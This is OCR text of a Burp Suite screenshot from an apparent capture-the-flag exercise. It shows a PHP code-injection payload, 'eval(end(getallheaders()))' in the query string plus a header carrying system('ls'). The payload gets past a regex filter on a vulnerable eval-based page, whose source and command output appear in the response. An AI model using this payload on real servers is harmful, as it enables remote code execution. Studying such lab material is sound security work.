 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF Token Tracker
1 × +
Send Cancel < > Target: http://172.18.137.172:30019 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?code=eval(end(getallheaders())); HTTP/1.1
2 Host: 172.18.137.172:30019
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 wllm: system('ls');
10
11
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
if(isset($_GET['code'])&&!preg_match('/url|show|high|na|info
{
if(';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['code'])) {
eval($_GET['code']);}
else
die('nonono');}
else
echo('please input code');
?> flag.php index.php run.sh
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7
? Search... 0 matches
Done 2,132 bytes | 11 millis